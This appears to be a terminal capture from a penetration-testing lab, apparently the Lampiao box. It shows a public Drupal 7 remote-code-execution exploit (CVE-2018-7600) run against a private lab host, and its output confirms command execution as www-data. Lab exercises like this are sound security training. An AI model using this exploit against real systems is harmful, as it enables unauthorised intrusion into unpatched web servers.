 ┌──(root㉿kali)-[/home/…/play/lampiao/1/CVE-2018-7600]
└─# python3 drupa7-CVE-2018-7600.py http://192.168.201.48:1898 -c id
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)            |
|                              by pimps                                      |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-UlIDt-AffKS3sday_1uikdgcmG64DuXkOFqYxgP5WEU
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[/home/…/play/lampiao/1/CVE-2018-7600]
└─#